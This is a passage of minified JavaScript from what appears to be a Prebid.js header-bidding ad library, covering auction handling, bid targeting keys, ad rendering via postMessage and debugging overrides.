e},A(e)}function S(){return S=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},S.apply(this,arguments)}var T=h.k_.syncUsers,O=__webpack_require__(2897),x=__webpack_require__(9141).ZP,C=__webpack_require__(7896),k=__webpack_require__(1999),R="started",D="inProgress",P="completed";C.on(k.EVENTS.BID_ADJUSTMENT,(function(e){!function(e){var t,r=e.bidderCode,n=e.cpm;if(publypbjs.bidderSettings&&(r&&publypbjs.bidderSettings[r]&&"function"==typeof publypbjs.bidderSettings[r].bidCpmAdjustment?t=publypbjs.bidderSettings[r].bidCpmAdjustment:publypbjs.bidderSettings[k.JSON_MAPPING.BD_SETTING_STANDARD]&&"function"==typeof publypbjs.bidderSettings[k.JSON_MAPPING.BD_SETTING_STANDARD].bidCpmAdjustment&&(t=publypbjs.bidderSettings[k.JSON_MAPPING.BD_SETTING_STANDARD].bidCpmAdjustment),t))try{n=t(e.cpm,S({},e))}catch(e){O.logError("Error during bid adjustment","bidmanager.js",e)}n>=0&&(e.cpm=n)}(e)}));var z=4,B={},j={},U=[];function M(e){var r,n,i,o,s=e.adUnits,d=e.adUnitCodes,u=e.callback,l=e.cbTimeout,p=e.labels,m=e.auctionId,v=s,b=p,h=d,y=[],_=[],E=[],M=m||O.generateUUID(),W=u,K=l,H=[],Y=new Set;function X(){return{auctionId:M,timestamp:r,auctionEnd:n,auctionStatus:i,adUnits:v,adUnitCodes:h,labels:b,bidderRequests:y,noBids:E,bidsReceived:_,winningBids:H,timeout:K}}function J(e,r){if(r&&clearTimeout(o),void 0===n){var a=[];e&&(O.logMessage("Auction ".concat(M," timedOut")),d=Y,(a=y.map((function(e){return(e.bids||[]).filter((function(e){return!d.has(e.bidder)}))})).reduce(t.flatten,[]).map((function(e){return{bidId:e.bidId,bidder:e.bidder,adUnitCode:e.adUnitCode,auctionId:e.auctionId}}))).length&&C.emit(k.EVENTS.BID_TIMEOUT,a)),i=P,n=Date.now(),C.emit(k.EVENTS.AUCTION_END,X()),q(v,(function(){try{if(null!=W){var r=h,n=_.filter(O.bind.call(t.adUnitsFilter,this,r)).reduce(Q,{});W.apply(publypbjs,[n,e,M]),W=null}}catch(e){O.logError("Error executing bidsBackHandler",null,e)}finally{a.length&&x.callTimedOutBidders(s,a,K);var i=c.vc.getConfig("userSync")||{};i.enableOverride||T(i.syncDelay)}}))}var d}function Z(){c.vc.resetBidder(),O.logInfo("Bids Received for Auction with id: ".concat(M),_),i=P,J(!1,!0)}function $(e){Y.add(e)}function ee(e){var r=this;e.forEach((function(e){var t;t=e,y=y.concat(t)}));var n={},s={bidRequests:e,run:function(){var s,l;s=J.bind(null,!0),l=setTimeout(s,K),o=l,i=D,C.emit(k.EVENTS.AUCTION_INIT,X());var p=function(e,r){var n=0,i=!1,o=new Set,s={};function d(){n--,i&&0===n&&e()}function u(e,i){var o=this;s[i.requestId]=!0,n++;var u=function(e){var r=e.adUnitCode,n=e.bid,i=e.bidderRequest,o=e.auctionId,s=i.start,d=S({},n,{auctionId:o,responseTimestamp:(0,t.timestamp)(),requestTimestamp:s,cpm:parseFloat(n.cpm)||0,bidder:n.bidderCode,adUnitCode:r});d.timeToRespond=d.responseTimestamp-d.requestTimestamp,C.emit(k.EVENTS.BID_ADJUSTMENT,d);var u=i.bids&&f()(i.bids,(function(e){return e.adUnitCode==r&&e.bidId==d.requestId})),l=u&&u.renderer,p=d.mediaType,m=u&&u.mediaTypes&&u.mediaTypes[p],v=m&&m.renderer,b=null;v&&v.url&&v.render&&(!0!==v.backupOnly||!n.renderer)?b=v:l&&l.url&&l.render&&(!0!==l.backupOnly||!n.renderer)&&(b=l);b&&(d.renderer=g.install({url:b.url}),d.renderer.setRender(b.render));var h=V(n.mediaType,u,c.vc.getConfig("mediaTypePriceGranularity")),y=(0,a.D)(d.cpm,"object"===A(h)?h:c.vc.getConfig("customPriceBucket"),c.vc.getConfig("currency.granularityMultiplier"));return d.pbLg=y.low,d.pbMg=y.med,d.pbHg=y.high,d.pbAg=y.auto,d.pbDg=y.dense,d.pbCg=y.custom,d}({adUnitCode:e,bid:i,bidderRequest:o,auctionId:r.getAuctionId()});"video"===u.mediaType?function(e,r,n,i){var o=!0,a=(0,t.getBidRequest)(r.originalRequestId||r.requestId,[n]),s=a&&(0,t.deepAccess)(a,"mediaTypes.video"),d=s&&(0,t.deepAccess)(s,"context");c.vc.getConfig("cache.url")&&d!==I.gZ&&(!r.videoCacheKey||c.vc.getConfig("cache.ignoreBidderCacheKey")?(o=!1,G(e,r,i,a)):r.vastUrl||(O.logError("videoCacheKey specified but not required vastUrl for video bid"),o=!1));o&&(F(e,r),i())}(r,u,o,d):(F(r,u),d())}function l(){var t=this,a=r.getBidRequests(),d=c.vc.getConfig("auctionOptions");if(o.add(t),d&&!O.isEmpty(d)){var u=d.secondaryBidders;u&&!a.every((function(e){return w()(u,e.bidderCode)}))&&(a=a.filter((function(e){return!w()(u,e.bidderCode)})))}i=a.every((function(e){return o.has(e)})),t.bids.forEach((function(e){s[e.bidId]||(r.addNoBid(e),C.emit(k.EVENTS.NO_BID,e))})),i&&0===n&&e()}return{addBidResponse:u,adapterDone:l}}(Z,r);x.callBids(v,e,(function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];N.apply({dispatch:p.addBidResponse,bidderRequest:this},t)}),p.adapterDone,{request:function(e,t){u(B,t),u(n,e),j[e]||(j[e]={SRA:!0,origin:t}),n[e]>1&&(j[e].SRA=!1)},done:function(e){B[e]--,U[0]&&d(U[0])&&U.shift()}},K,$)}};function d(e){var t=!0,r=c.vc.getConfig("maxRequestsPerOrigin")||z;return e.bidRequests.some((function(e){var n=1,i=void 0!==e.src&&e.src===k.S2S.SRC?"s2s":e.bidderCode;return j[i]&&(!1===j[i].SRA&&(n=Math.min(e.bids.length,r)),B[j[i].origin]+n>r&&(t=!1)),!t})),t&&e.run(),t}function u(e,t){void 0===e[t]?e[t]=1:e[t]++}d(s)||(O.logWarn("queueing auction due to limited endpoint capacity"),U.push(s))}return{addBidReceived:function(e){_=_.concat(e)},addNoBid:function(e){E=E.concat(e)},executeCallback:J,callBids:function(){i=R,r=Date.now();var e=x.makeBidRequests(v,r,M,K,b);O.logInfo("Bids Requested for Auction with id: ".concat(M),e),e.length<1?(O.logWarn("No valid bid requests returned for auction"),Z()):L.call({dispatch:ee,context:this},e)},addWinningBid:function(e){H=H.concat(e),x.callBidWonBidder(e.bidder,e,s)},setBidTargeting:function(e){x.callSetTargetingBidder(e.bidder,e)},getWinningBids:function(){return H},getTimeout:function(){return K},getAuctionId:function(){return M},getAuctionStatus:function(){return i},getAdUnits:function(){return v},getAdUnitCodes:function(){return h},getBidRequests:function(){return y},getBidsReceived:function(){return _},getNoBids:function(){return E}}}var N=(0,y.z3)("async",(function(e,t){this.dispatch.call(this.bidderRequest,e,t)}),"addBidResponse"),L=(0,y.z3)("sync",(function(e){this.dispatch.call(this.context,e)}),"addBidderRequests"),q=(0,y.z3)("async",(function(e,t){t&&t()}),"bidsBackCallback");function W(e,t){t.timeToRespond>e.getTimeout()+c.vc.getConfig("timeoutBuffer")&&e.executeCallback(!0)}function F(e,t){var r=e.getBidRequests(),n=f()(r,(function(e){return e.bidderCode===t.bidderCode}));!function(e,t){var r;if(e.bidderCode&&(e.cpm>0||e.dealId)){var n=f()(t.bids,(function(t){return t.adUnitCode===e.adUnitCode}));r=function(e,t,r){if(!t)return{};var n={},o=publypbjs.bidderSettings;if(o){J(n,X(t.mediaType,e,r),t),e&&o[e]&&o[e][k.JSON_MAPPING.ADSERVER_TARGETING]&&(J(n,o[e],t),t.sendStandardTargeting=o[e].sendStandardTargeting)}t.native&&(n=S({},n,(0,i.Ur)(t,r)));return n}(e.bidderCode,e,n)}e.adserverTargeting=S(e.adserverTargeting||{},r)}(t,n),C.emit(k.EVENTS.BID_RESPONSE,t),e.addBidReceived(t),W(e,t)}var G=(0,y.z3)("async",(function(e,t,r,n){u([t],(function(n,i){var o;n?(O.logWarn("Failed to save to the video cache: ".concat(n,". Video bid must be discarded.")),W(e,t)):""===i[0].uuid?(O.logWarn("Supplied video cache key was already in use by Prebid Cache; caching attempt was rejected. Video bid must be discarded."),W(e,t)):(t.videoCacheKey=i[0].uuid,t.vastUrl||(t.vastUrl=(o=t.videoCacheKey,"".concat(c.vc.getConfig("cache.url"),"?uuid=").concat(o))),F(e,t),r())}),n)}),"callPrebidCache");function V(e,r,n){if(e&&n){if(e===E.pX){var i=(0,t.deepAccess)(r,"mediaTypes.".concat(E.pX,".context"),"instream");if(n["".concat(E.pX,"-").concat(i)])return n["".concat(E.pX,"-").concat(i)]}return n[e]}}var K=function(e,t){var r=V(e,t,c.vc.getConfig("mediaTypePriceGranularity"));return"string"==typeof e&&r?"string"==typeof r?r:"custom":c.vc.getConfig("priceGranularity")},H=function(e){return function(t){return e===k.GRANULARITY_OPTIONS.AUTO?t.pbAg:e===k.GRANULARITY_OPTIONS.DENSE?t.pbDg:e===k.GRANULARITY_OPTIONS.LOW?t.pbLg:e===k.GRANULARITY_OPTIONS.MEDIUM?t.pbMg:e===k.GRANULARITY_OPTIONS.HIGH?t.pbHg:e===k.GRANULARITY_OPTIONS.CUSTOM?t.pbCg:void 0}},Y=function(){return function(e){return e.meta&&e.meta.advertiserDomains&&e.meta.advertiserDomains.length>0?e.meta.advertiserDomains[0]:""}};function X(e,r,n){function i(e,r){return{key:e,val:"function"==typeof r?function(e){return r(e)}:function(e){return(0,t.getValue)(e,r)}}}var o=k.TARGETING_KEYS,a=K(e,n),s=publypbjs.bidderSettings;if(s[k.JSON_MAPPING.BD_SETTING_STANDARD]||(s[k.JSON_MAPPING.BD_SETTING_STANDARD]={}),s[k.JSON_MAPPING.BD_SETTING_STANDARD][k.JSON_MAPPING.ADSERVER_TARGETING]||(s[k.JSON_MAPPING.BD_SETTING_STANDARD][k.JSON_MAPPING.ADSERVER_TARGETING]=[i(o.BIDDER,"bidderCode"),i(o.AD_ID,"adId"),i(o.PRICE_BUCKET,H(a)),i(o.SIZE,"size"),i(o.DEAL,"dealId"),i(o.SOURCE,"source"),i(o.FORMAT,"mediaType"),i(o.ADOMAIN,Y())]),"video"===e){var d=s[k.JSON_MAPPING.BD_SETTING_STANDARD][k.JSON_MAPPING.ADSERVER_TARGETING];if([o.UUID,o.CACHE_ID].forEach((function(e){void 0===f()(d,(function(t){return t.key===e}))&&d.push(i(e,"videoCacheKey"))})),c.vc.getConfig("cache.url")&&(!r||!1!==O.deepAccess(s,"".concat(r,".sendStandardTargeting")))){var u=(0,t.parseUrl)(c.vc.getConfig("cache.url"));void 0===f()(d,(function(e){return e.key===o.CACHE_HOST}))&&d.push(i(o.CACHE_HOST,(function(e){return O.deepAccess(e,"adserverTargeting.".concat(o.CACHE_HOST))?e.adserverTargeting[o.CACHE_HOST]:u.hostname})))}}return s[k.JSON_MAPPING.BD_SETTING_STANDARD]}function J(e,t,r){var n=t[k.JSON_MAPPING.ADSERVER_TARGETING];return r.size=r.getSize(),O._each(n,(function(n){var i=n.key,o=n.val;if(e[i]&&O.logWarn("The key: "+i+" is getting ovewritten"),O.isFn(o))try{o=o(r)}catch(e){O.logError("bidmanager","ERROR",e)}(void 0===t.suppressEmptyKeys||!0!==t.suppressEmptyKeys)&&i!==k.TARGETING_KEYS.DEAL||!O.isEmptyStr(o)&&null!=o?e[i]=o:O.logInfo("suppressing empty key '"+i+"' from adserver targeting")})),e}function Q(e,t){return e[t.adUnitCode]||(e[t.adUnitCode]={bids:[]}),e[t.adUnitCode].bids.push(t),e}var Z=__webpack_require__(1999);var $=function(){var e=[],r={};return r.addWinningBid=function(r){var n=f()(e,(function(e){return e.getAuctionId()===r.auctionId}));n?(r.status=Z.BID_STATUS.RENDERED,n.addWinningBid(r)):(0,t.logWarn)("Auction not found when adding winning bid")},r.getAllWinningBids=function(){return e.map((function(e){return e.getWinningBids()})).reduce(t.flatten,[])},r.getBidsRequested=function(){return e.map((function(e){return e.getBidRequests()})).reduce(t.flatten,[])},r.getNoBids=function(){return e.map((function(e){return e.getNoBids()})).reduce(t.flatten,[])},r.getBidsReceived=function(){return e.map((function(e){if(e.getAuctionStatus()===P)return e.getBidsReceived()})).reduce(t.flatten,[]).filter((function(e){return e}))},r.getAllBidsForAdUnitCode=function(r){return e.map((function(e){return e.getBidsReceived()})).reduce(t.flatten,[]).filter((function(e){return e&&e.adUnitCode===r}))},r.getAdUnits=function(){return e.map((function(e){return e.getAdUnits()})).reduce(t.flatten,[])},r.getAdUnitCodes=function(){return e.map((function(e){return e.getAdUnitCodes()})).reduce(t.flatten,[]).filter(t.uniques)},r.createAuction=function(t){var r=M({adUnits:t.adUnits,adUnitCodes:t.adUnitCodes,callback:t.callback,cbTimeout:t.cbTimeout,labels:t.labels,auctionId:t.auctionId});return function(t){e.push(t)}(r),r},r.findBidByAdId=function(r){return f()(e.map((function(e){return e.getBidsReceived()})).reduce(t.flatten,[]),(function(e){return e.adId===r}))},r.getStandardBidderAdServerTargeting=function(){return X()[Z.JSON_MAPPING.ADSERVER_TARGETING]},r.setStatusForBids=function(t,n){var i=r.findBidByAdId(t);if(i&&(i.status=n),i&&n===Z.BID_STATUS.BID_TARGETING_SET){var o=f()(e,(function(e){return e.getAuctionId()===i.auctionId}));o&&o.setBidTargeting(i)}},r.getLastAuctionId=function(){return e.length&&e[e.length-1].getAuctionId()},r.clearAllAuctions=function(){e.length=0},r}(),ee=o.EVENTS.BID_WON,te=o.EVENTS.STALE_RENDER;function re(e){var r=e.message?"message":"data",a={};try{a=JSON.parse(e[r])}catch(e){return}if(a&&a.adId){var s=f()($.getBidsReceived(),(function(e){return e.adId===a.adId}));if(s&&"Prebid Request"===a.message){if(s.status===o.BID_STATUS.RENDERED&&((0,t.logWarn)("Ad id ".concat(s.adId," has been rendered before")),n().emit(te,s),(0,t.deepAccess)(c.vc.getConfig("auctionOptions"),"suppressStaleRender")))return;!function(e,r){var n=e.adId,i=e.ad,o=e.adUrl,a=e.width,s=e.height,c=e.renderer,d=e.cpm;v(c)?b(c,e):n&&(ne(e),r.source.postMessage(JSON.stringify({message:"Prebid Response",ad:(0,t.replaceAuctionPrice)(i,d),adUrl:(0,t.replaceAuctionPrice)(o,d),adId:n,width:a,height:s}),r.origin))}(s,e),$.addWinningBid(s),n().emit(ee,s)}if(s&&"Prebid Native"===a.message){if("assetRequest"===a.action){var d=(0,i.eK)(a,s);return void e.source.postMessage(JSON.stringify(d),e.origin)}if("allAssetRequest"===a.action){var u=(0,i.JL)(a,s);e.source.postMessage(JSON.stringify(u),e.origin)}else"resizeNativeHeight"===a.action&&(s.height=a.height,s.width=a.width,ne(s));if("click"===(0,i.e6)(a,s))return;$.addWinningBid(s),n().emit(ee,s)}}}function ne(e){var r=e.adId,n=e.adUnitCode,i=e.width,o=e.height;["div","iframe"].forEach((function(e){var a=function(e){var t=function(e,t){return window.googletag?function(e){return f()(window.googletag.pubads().getSlots(),(function(t){return f()(t.getTargetingKeys(),(function(r){return w()(t.getTargeting(r),e)}))})).getSlotElementId()}(e):window.apntag?function(e){var t=window.apntag.getTag(e);return t&&t.targetId}(t):t}(r,n),i=document.getElementById(t);return i&&i.querySelector(e)}(e+':not([style*="display: none"])');if(a){var s=a.style;s.width=i+"px",s.height=o+"px"}else(0,t.logWarn)("Unable to locate matching page element for adUnitCode ".concat(n,".  Can't resize it to ad's dimensions.  Please review setup."))}))}var ie=__webpack_require__(458);function oe(e){return oe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},oe(e)}function ae(){return ae=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ae.apply(this,arguments)}function se(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==oe(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==oe(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===oe(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function ce(e){return function(e){if(Array.isArray(e))return de(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return de(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return de(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function de(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var ue=__webpack_require__(2897),le=__webpack_require__(1999),pe=[],fe=20,me=Object.keys(le.TARGETING_KEYS).map((function(e){return le.TARGETING_KEYS[e]})),ge={isBidNotExpired:function(e){return e.responseTimestamp+1e3*e.ttl-1e3>(0,t.timestamp)()},isUnusedBid:function(e){return e&&(e.status&&!w()([le.BID_STATUS.RENDERED],e.status)||!e.status)}},ve=(0,y.z3)("sync",(function(e,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;if(!(arguments.length>3&&void 0!==arguments[3]&&arguments[3])){var i=[],o=c.vc.getConfig("sendBidsControl.dealPrioritization"),a=(0,t.groupBy)(e,"adUnitCode");return Object.keys(a).forEach((function(e){var s=[],c=(0,t.groupBy)(a[e],"bidderCode");Object.keys(c).forEach((function(e){return s.push(c[e].reduce(r))})),n>0?(s=o?s.sort(be(!0)):s.sort((function(e,t){return t.cpm-e.cpm})),i.push.apply(i,ce(s.slice(0,n)))):i.push.apply(i,ce(s))})),i}return e}));function be(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return function(t,r){return void 0!==t.adserverTargeting.hb_deal&&void 0===r.adserverTargeting.hb_deal?-1:void 0===t.adserverTargeting.hb_deal&&void 0!==r.adserverTargeting.hb_deal?1:e?r.cpm-t.cpm:r.adserverTargeting.hb_pb-t.adserverTargeting.hb_pb}}var he,ye,_e=function(e){var r={},n={};function o(e,t){return e.adserverTargeting&&t&&(ue.isArray(t)&&w()(t,e.adUnitCode)||"string"==typeof t&&e.adUnitCode===t)}function a(t){return"string"==typeof t?[t]:ue.isArray(t)?t:e.getAdUnitCodes()||[]}function s(){var r=e.getBidsReceived();return c.vc.getConfig("useBidCache")||(r=r.filter((function(e){return n[e.adUnitCode]===e.auctionId}))),r=r.filter((function(e){return(0,t.deepAccess)(e,"video.context")!==E.Oh})).filter((function(e){return"banner"!==e.mediaType||(0,ie.lO)([e.width,e.height])})).filter(ge.isUnusedBid).filter(ge.isBidNotExpired),ve(r,t.getOldestHighestCpmBid)}function d(e,t){var n=r.getWinningBids(e,t),i=u();return n=n.map((function(e){return se({},e.adUnitCode,Object.keys(e.adserverTargeting).filter((function(t){return void 0===e.sendStandardTargeting||e.sendStandardTargeting||-1===i.indexOf(t)})).reduce((function(t,r){var n=[e.adserverTargeting[r]],i=se({},r.substring(0,fe),n);if(r===le.TARGETING_KEYS.DEAL){var o=se({},"".concat(r,"_").concat(e.bidderCode).substring(0,fe),n);return[].concat(ce(t),[i,o])}return[].concat(ce(t),[i])}),[]))})),n}function u(){return e.getStandardBidderAdServerTargeting().map((function(e){return e.key})).concat(me).filter(t.uniques)}function l(e,r,n,i){return Object.keys(r.adserverTargeting).filter(p()).forEach((function(n){e.length&&e.filter(function(e){return function(t){return t.adUnitCode===r.adUnitCode&&t.adserverTargeting[e]}}(n)).forEach(function(e){return function(n){ue.isArray(n.adserverTargeting[e])||(n.adserverTargeting[e]=[n.adserverTargeting[e]]),n.adserverTargeting[e]=n.adserverTargeting[e].concat(r.adserverTargeting[e]).filter(t.uniques),delete r.adserverTargeting[e]}}(n))})),e.push(r),e}function p(){var e=u().concat(i.xc);return function(t){return-1===e.indexOf(t)}}function m(e){return se({},e.adUnitCode,Object.keys(e.adserverTargeting).filter(p()).map((function(t){return se({},t.substring(0,fe),[e.adserverTargeting[t]])})))}function g(e,t){return t.map((function(t){return se({},"".concat(t,"_").concat(e.bidderCode).substring(0,fe),[e.adserverTargeting[t]])}))}return r.setLatestAuctionForAdUnit=function(e,t){n[e]=t},r.resetPresetTargeting=function(r,n){if((0,t.isGptPubadsDefined)()){var i=a(r),o=e.getAdUnits().filter((function(e){return w()(i,e.code)}));window.googletag.pubads().getSlots().forEach((function(e){var t=ue.isFn(n)&&n(e);pe.forEach((function(r){o.forEach((function(n){(n.code===e.getAdUnitPath()||n.code===e.getSlotElementId()||ue.isFn(t)&&t(n.code))&&e.setTargeting(r,null)}))}))}))}},r.resetPresetTargetingAST=function(e){a(e).forEach((function(e){var t=window.apntag.getTag(e);if(t&&t.keywords){var r=Object.keys(t.keywords),n={};r.forEach((function(e){w()(pe,e.toLowerCase())||(n[e]=t.keywords[e])})),window.apntag.modifyTag(e,{keywords:n})}}))},r.getAllTargeting=function(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:s(),u=a(r),p=d(u,n).concat(function(e,t){return t.filter((function(t){return w()(e,t.adUnitCode)})).map((function(e){return ae({},e)})).reduce(l,[]).map(m).filter((function(e){return e}))}(u,n)).concat(c.vc.getConfig("enableSendAllBids")?function(e,r){var n=me.concat(i.xc),a=c.vc.getConfig("sendBidsControl.bidLimit"),s=ve(r,t.getHighestCpm,a),d=c.vc.getConfig("targetingControls.allowSendAllBidsTargetingKeys"),u=d?d.map((function(e){return le.TARGETING_KEYS[e]})):n;return s.map((function(t){if(o(t,e))return se({},t.adUnitCode,g(t,n.filter((function(e){return void 0!==t.adserverTargeting[e]&&-1!==u.indexOf(e)}))))})).filter((function(e){return e}))}(u,n):function(e,r){if(!0===c.vc.getConfig("targetingControls.alwaysIncludeDeals")){var n=me.concat(i.xc);return ve(r,t.getHighestCpm).map((function(t){if(t.dealId&&o(t,e))return se({},t.adUnitCode,g(t,n.filter((function(e){return void 0!==t.adserverTargeting[e]}))))})).filter((function(e){return e}))}return[]}(u,n)).concat(function(r){function n(e){return(0,t.deepAccess)(e,le.JSON_MAPPING.ADSERVER_TARGETING)}function i(e){var t=n(e);return Object.keys(t).map((function(e){return se({},e,ue.isArray(t[e])?t[e]:t[e].split(","))}))}return e.getAdUnits().filter((function(e){return w()(r,e.code)&&n(e)})).map((function(e){return se({},e.code,i(e))}))}(u));p.map((function(e){Object.keys(e).map((function(t){e[t].map((function(e){-1===pe.indexOf(Object.keys(e)[0])&&(pe=Object.keys(e).concat(pe))}))}))}));var v=Object.keys(ae({},le.DEFAULT_TARGETING_KEYS,le.NATIVE_KEYS)),b=c.vc.getConfig("targetingControls.allowTargetingKeys")||v;Array.isArray(b)&&b.length>0&&(p=function(e,r){var n=ae({},le.TARGETING_KEYS,le.NATIVE_KEYS),i=Object.keys(n),o={};(0,t.logInfo)("allowTargetingKeys - allowed keys [ ".concat(r.map((function(e){return n[e]})).join(", ")," ]")),e.map((function(e){var t=Object.keys(e)[0],a=e[t].filter((function(e){var t=Object.keys(e)[0],a=0===i.filter((function(e){return 0===t.indexOf(n[e])})).length||f()(r,(function(e){var r=n[e];return 0===t.indexOf(r)}));return o[t]=!a,a}));e[t]=a}));var a=Object.keys(o).filter((function(e){return o[e]}));return(0,t.logInfo)("allowTargetingKeys - removed keys [ ".concat(a.join(", ")," ]")),e.filter((function(e){return e[Object.keys(e)[0]].length>0}))}(p,b)),p=function(e){var t=e.map((function(e){return se({},Object.keys(e)[0],e[Object.keys(e)[0]].map((function(e){return se({},Object.keys(e)[0],e[Object.keys(e)[0]].join(", "))})).reduce((function(e,t){return ae(t,e)}),{}))})).reduce((function(e,t){var r=Object.keys(t)[0];return e[r]=ae({},e[r],t[r]),e}),{});return t}(p);var h=c.vc.getConfig("targetingControls.auctionKeyMaxChars");return h&&((0,t.logInfo)("Detected 'targetingControls.auctionKeyMaxChars' was active for this auction; set with a limit of ".concat(h," characters.  Running checks on auction keys...")),p=function(e,r){var n=(0,t.deepClone)(e),i=Object.keys(n).map((function(e){return{adUnitCode:e,adserverTargeting:n[e]}})).sort(be());return i.reduce((function(e,i,o,a){var s,c=(s=i.adserverTargeting,Object.keys(s).reduce((function(e,t){return e+"".concat(t,"%3d").concat(encodeURIComponent(s[t]),"%26")}),""));o+1===a.length&&(c=c.slice(0,-3));var d=i.adUnitCode,u=c.length;return u<=r?(r-=u,(0,t.logInfo)("AdUnit '".concat(d,"' auction keys comprised of ").concat(u," characters.  Deducted from running threshold; new limit is ").concat(r),n[d]),e[d]=n[d]):(0,t.logWarn)("The following keys for adUnitCode '".concat(d,"' exceeded the current limit of the 'auctionKeyMaxChars' setting.\nThe key-set size was ").concat(u,", the current allotted amount was ").concat(r,".\n"),n[d]),o+1===a.length&&0===Object.keys(e).length&&(0,t.logError)("No auction targeting keys were permitted due to the setting in setConfig(targetingControls.auctionKeyMaxChars).  Please review setup and consider adjusting."),e}),{})}(p,h)),u.forEach((function(e){p[e]||(p[e]={})})),p},r.setTargetingForGPT=function(e,r){window.googletag.pubads().getSlots().forEach((function(n){Object.keys(e).filter(r?r(n):(0,t.isAdUnitCodeMatchingSlot)(n)).forEach((function(t){return Object.keys(e[t]).forEach((function(r){var i=e[t][r];"string"==typeof i&&(i=i.split(",")),(i=i.length>1?[i]:i).map((function(e){return ue.logMessage("Attempting to set key value for slot: ".concat(n.getSlotElementId()," key: ").concat(r," value: ").concat(e)),e})).forEach((function(e){n.setTargeting(r,e)}))}))}))}))},r.getWinningBids=function(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:s(),n=a(e);return r.filter((function(e){return w()(n,e.adUnitCode)})).filter((function(e){return e.cpm>0})).map((function(e){return e.adUnitCode})).filter(t.uniques).map((function(e){return r.filter((function(t){return t.adUnitCode===e?t:null})).reduce(t.getHighestCpm)}))},r.setTargetingForAst=function(e){var t=r.getAllTargeting(e);try{r.resetPresetTargetingAST(e)}catch(e){ue.logError("unable to reset targeting for AST"+e)}Object.keys(t).forEach((function(e){return Object.keys(t[e]).forEach((function(r){if(ue.logMessage("Attempting to set targeting for targetId: ".concat(e," key: ").concat(r," value: ").concat(t[e][r])),ue.isStr(t[e][r])||ue.isArray(t[e][r])){var n={};r.search(/pt[0-9]/)<0?n[r.toUpperCase()]=t[e][r]:n[r]=t[e][r],window.apntag.setKeywords(e,n,{overrideKeyValue:!0})}}))}))},r.isApntagDefined=function(){if(window.apntag&&ue.isFn(window.apntag.setKeywords))return!0},r}($),we="publypbjs:debugging";function Ie(e){(0,t.logMessage)("DEBUG: "+e)}function Ee(e){(0,t.logWarn)("DEBUG: "+e)}function Ae(e){he=ke.bind(e),N.before(he,5),ye=Re.bind(e),L.before(ye,5)}function Se(){N.getHooks({hook:he}).remove(),L.getHooks({hook:ye}).remove()}function Te(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];c.vc.setConfig({debug:!0}),Se(),Ae(e),Ie("bidder overrides enabled".concat(t?" from session":""))}function Oe(e,t,r){return!(!e.bidder||e.bidder===t)||!(!e.adUnitCode||e.adUnitCode===r)}function xe(e,t){return Array.isArray(e)&&-1===e.indexOf(t)}function Ce(e,t,r){return Object.keys(e).filter((function(e){return-1===["adUnitCode","bidder"].indexOf(e)})).reduce((function(t,n){return Ie("bidder overrides changed '".concat(t.adUnitCode,"/").concat(t.bidderCode,"' ").concat(r,".").concat(n," from '").concat(t[n],".js' to '").concat(e[n],"'")),t[n]=e[n],t}),t)}function ke(e,t,r){var n=this;xe(n.bidders,r.bidderCode)?Ee("bidder '".concat(r.bidderCode,"' excluded from auction by bidder overrides")):(Array.isArray(n.bids)&&n.bids.forEach((function(e){Oe(e,r.bidderCode,t)||Ce(e,r,"bidder")})),e(t,r))}function Re(e,t){var r=this,n=t.filter((function(e){return!xe(r.bidders,e.bidderCode)||(Ee("bidRequest '".concat(e.bidderCode,"' excluded from auction by bidder overrides")),!1)}));Array.isArray(r.bidRequests)&&n.forEach((function(e){r.bidRequests.forEach((function(t){e.bids.forEach((function(r){Oe(t,e.bidderCode,r.adUnitCode)||Ce(t,r,"bidRequest")}))}))})),e(n)}function De(e){if(e.enabled){try{window.sessionStorage.setItem(we,JSON.stringify(e))}catch(e){}Te(e)}else{Se(),Ie("bidder overrides disabled");try{window.sessionStorage.removeItem(we)}catch(e){}}}c.vc.getConfig("debugging",(function(e){return De(e.debugging)}));var Pe=__webpack_require__(9467),ze=__webpack_require__(8322),Be=__webpack_require__(6064);function je(e){return je="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},je(e)}function Ue(e){return function(e){if(Array.isArray(e))return Me(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return Me(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return 